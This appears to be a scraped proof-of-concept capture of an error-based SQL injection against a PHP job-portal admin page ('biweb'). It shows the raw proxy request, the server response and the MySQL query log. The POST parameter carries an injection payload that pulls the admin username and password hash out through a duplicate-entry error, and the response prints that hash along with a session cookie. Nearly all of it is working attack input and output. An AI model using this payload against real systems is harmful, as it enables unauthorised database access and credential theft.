 Raw Params Headers Hex
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/job/adminu/index.php
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; PHPSESSID=fd9mb9gjsot1f9hkrkjttsc954
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
select%5B%5D= 1 or  (select 1 from (select count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)&select%5B%5D=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Pragma: no-cache
Last-Modified: Sun, 23 Nov 2014 13:53:32 GMT
Content-Length: 412
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
UPDATE biweb_job SET submit_date='2014-11-23 21:53:33' WHERE `id` =  1 or  (select 1 from (select count(*),concat(0x23,(select
concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from  information_schema.tables group by x)a)<br><br>Failed:
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for key 'group_key'<br><br>
? < + > Type a search term 0 matches
Done Length: 781 (2,840 millis
141123 21:53:33 11 Connect root@localhost on biwebportal
11 Query set names utf8
11 Query set sql_mode=''
11 Query UPDATE biweb_job SET submit_date='2014-11-23 21:53:33' WHERE `id` =  1 or
(select 1 from (select count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit
0,1),floor(rand(0)*2))x from  information_schema.tables group by x)a)
141123 21:53:34 11 Quit